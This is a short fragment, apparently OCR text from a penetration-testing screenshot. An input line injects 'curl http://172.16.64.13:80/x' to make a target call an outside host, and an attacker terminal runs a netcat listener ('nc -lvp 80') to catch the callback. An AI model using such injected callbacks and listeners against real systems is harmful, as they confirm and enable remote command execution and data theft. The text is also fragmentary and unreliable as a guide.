 :e curl http://172.16.64.13:80/x Run
root@0xluk3: ~
File Edit View Search Terminal Tabs Help
root@0xlu... × root@0xlu... × root@0xlu... × root@0xlu... × root@0xlu... ×
root@0xluk3:~# nc -lvp 80
listening on [any] 80 ...